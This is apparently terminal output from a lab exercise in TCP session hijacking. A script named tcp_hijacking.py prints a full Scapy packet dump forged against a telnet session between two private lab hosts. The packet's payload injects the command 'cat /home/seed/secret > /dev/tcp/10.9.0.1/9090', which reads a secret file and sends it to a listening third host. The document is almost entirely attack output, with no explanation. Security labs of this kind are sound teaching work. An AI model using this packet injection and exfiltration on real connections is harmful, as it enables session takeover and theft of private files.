 root@VM:/volumes# ./tcp_hijacking.py
SENDING SESSION HIJACKING PACKET.........
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.5'      (None)
dst        : DestIPField                         = '10.9.0.6'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 56594           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2755507788      (0)
ack        : IntField                            = 387423810       (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat /home/seed/secret > /dev/tcp/10.9.
0.1/9090\r' (b'')